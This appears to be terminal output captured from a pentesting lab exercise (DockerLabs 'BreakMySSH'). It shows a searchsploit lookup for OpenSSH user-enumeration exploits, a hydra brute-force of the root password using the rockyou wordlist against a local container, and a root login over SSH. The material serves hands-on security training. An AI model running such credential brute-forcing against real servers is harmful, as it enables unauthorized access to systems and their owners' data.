 192.168.1.167 172.17.0.2 0% 1038 MiB 17:02 - 18/09/25
~/Escritorio/Pentesting/Labs/DockerLabs/BreakMySSH 17:01:19
searchsploit openssh 7.7
Exploit Title | Path
OpenSSH 2.3 < 7.7 - Username Enumeration | linux/remote/45233.py
OpenSSH 2.3 < 7.7 - Username Enumeration (PoC) | linux/remote/45210.py
OpenSSH < 7.7 - User Enumeration (2) | linux/remote/45939.py
Shellcodes: No Results
~/Escritorio/Pentesting/Labs/DockerLabs/BreakMySSH 17:02:00
hydra -l root -P /usr/share/wordlists/rockyou.txt.gz ssh://172.17.0.2
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, t
hese *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-09-18 17:02:36
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://172.17.0.2:22/
[22][ssh] host: 172.17.0.2 login: root password: estrella
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complete until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-09-18 17:02:38
~/Escritorio/Pentesting/Labs/DockerLabs/BreakMySSH 255 ✘ 17:02:38
ssh root@172.17.0.2
root@172.17.0.2's password:
Permission denied, please try again.
root@172.17.0.2's password:
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
root@dde73b5b6bd4:~#